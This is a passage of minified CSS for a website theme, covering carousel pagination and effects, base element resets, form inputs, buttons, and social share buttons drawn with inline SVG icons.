0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#111;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{-webkit-border-radius:0;border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.entry-content embed,.entry-content object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0 0 1.5em;padding:0 1em 0 0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}ol:not([class]):before,p:before,ul:not([class]):before{content:'';display:block;width:10em;overflow:hidden}li p:before{content:none}.comment-reply-title,.comments-title,.h1,.h2,.h3,.h4,.h5,.h6,.related-posts__header,.section-block__title,h1,h2,h3,h4,h5,h6{margin:2em 0 1em}.h1,h1{font-size:1.625em;line-height:1.1}.h2,.related-posts__header,.section-block__title,h2{font-size:1.4375em;line-height:1.2}.comment-reply-title,.comments-title,.h3,h3{font-size:1.25em;line-height:1.3}.h4,h4{font-size:1.125em;line-height:1.4}.h5,h5{font-size:1em;line-height:1.5}.h6,h6{font-size:.75em;line-height:2;margin:2em 0 0;text-transform:uppercase;letter-spacing:.05em}@media (min-width:768px){.h1,h1{font-size:2.4375em;margin-bottom:.61538462em}.h2,.related-posts__header,.section-block__title,h2{font-size:1.9375em;margin-bottom:.77419355em}.comment-reply-title,.comments-title,.h3,h3{font-size:1.5625em;margin-bottom:.96em}.h4,h4{font-size:1.25em;margin-top:1.8em;margin-bottom:1em}}.comment-reply-title:first-child,.comments-title:first-child,.h1:first-child,.h2:first-child,.h3:first-child,.h4:first-child,.h5:first-child,.h6:first-child,.related-posts__header:first-child,.section-block__title:first-child,h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}.h1+.h2,.h1+.related-posts__header,.h1+.section-block__title,h1+h2{margin-top:1.2em}.h2+.comment-reply-title,.h2+.comments-title,.h2+.h3,.related-posts__header+.comment-reply-title,.related-posts__header+.comments-title,.related-posts__header+.h3,.section-block__title+.comment-reply-title,.section-block__title+.comments-title,.section-block__title+.h3,h2+h3{margin-top:1.3em}.comment-reply-title+.h4,.comments-title+.h4,.h3+.h4,h3+h4{margin-top:1.4em}.h4+.h5,h4+h5{margin-top:1.5em}.h5+.h6,h5+h6{margin-top:2em}.entry-content ol:not([class]),.entry-content ul:not([class]){margin:0 0 1.5em;max-width:calc(47.5rem)}.entry-content ol:not([class]) ol,.entry-content ol:not([class]) ul,.entry-content ul:not([class]) ol,.entry-content ul:not([class]) ul{margin-bottom:0}img{max-width:100%;height:auto;vertical-align:bottom}p img:not(:only-child){vertical-align:baseline}figure:not([class]){margin:3em 0}figure:not([class])>p{max-width:37.5rem;font-size:.75em;margin:.5em 0 0}figcaption{max-width:37.5rem;font-size:.75em;margin-top:.5em}figcaption>p{margin:.5em 0 0}.input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{padding:.375em .75em;line-height:1.5;color:#111;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ced4da;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}.input::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.input::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=range]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:rgba(17,17,17,.5);opacity:1}.input:disabled,.input[readonly],input[type=color]:disabled,input[type=color][readonly],input[type=date]:disabled,input[type=date][readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly],input[type=datetime]:disabled,input[type=datetime][readonly],input[type=email]:disabled,input[type=email][readonly],input[type=month]:disabled,input[type=month][readonly],input[type=number]:disabled,input[type=number][readonly],input[type=password]:disabled,input[type=password][readonly],input[type=range]:disabled,input[type=range][readonly],input[type=search]:disabled,input[type=search][readonly],input[type=tel]:disabled,input[type=tel][readonly],input[type=text]:disabled,input[type=text][readonly],input[type=time]:disabled,input[type=time][readonly],input[type=url]:disabled,input[type=url][readonly],input[type=week]:disabled,input[type=week][readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#e9ecef;opacity:1}.input-block{display:block;width:100%}.btn,.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;text-decoration:none}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{text-decoration:none}.btn.focus,.btn:focus,.comment-respond .form-submit input.focus,.comment-respond .form-submit input:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled,.comment-respond .form-submit input.disabled,.comment-respond .form-submit input:disabled{opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn:not(:disabled):not(.disabled),.comment-respond .form-submit input:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled).active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125);box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125)}.comment-respond .form-submit input.pseudo-link,.pseudo-link.btn,a.btn{text-decoration:none;color:#fff}.comment-respond .form-submit input.pseudo-link:active,.comment-respond .form-submit input.pseudo-link:focus,.comment-respond .form-submit input.pseudo-link:hover,.pseudo-link.btn:active,.pseudo-link.btn:focus,.pseudo-link.btn:hover,a.btn:active,a.btn:focus,a.btn:hover{color:#fff}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}body.scroll-locked{left:0;width:100%;overflow:hidden}.i-ico{display:inline-block;font-size:inherit;width:1.125em;height:1em;overflow:visible;vertical-align:-.125em}.ico-close{font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;cursor:pointer;padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.ico-close:focus,.ico-close:hover{opacity:1}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.donut{display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:20px;height:20px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.animation,.entry-tag{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}.flash{-webkit-animation-name:flash;animation-name:flash}.social-button{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 .5em;height:2em;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.social-button{margin:0 4px}}.social-button:before{content:'';display:block;height:100%;margin-left:.2em;margin-right:.2em;width:1.5em;text-align:center;color:#fff}.social-button span{white-space:nowrap;margin-left:.3em;margin-right:.3em}.social-button span[data-counter]{margin:0 .5em;font-size:.8em}.social-button span[data-counter]:empty{display:none}.social-button--facebook{background:0 0}.social-button--facebook:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--facebook:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%234267B2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--vkontakte{background:0 0}.social-button--vkontakte:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--vkontakte:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%234A76A8' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--odnoklassniki{background:0 0}.social-button--odnoklassniki:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--odnoklassniki:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23F2720C' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--moimir{background:0 0}.social-button--moimir:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--moimir:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23168DE2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--linkedin{background:0 0}.social-button--linkedin:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--linkedin:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%230077B5' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%230077B5' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%230077B5' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--tumblr{background:0 0}.social-button--tumblr:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--tumblr:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23547093' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--surfingbird{background:0 0}.social-button--surfingbird:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--surfingbird:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%2330BAFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--pinterest{background:0 0}.social-button--pinterest:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--pinterest:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 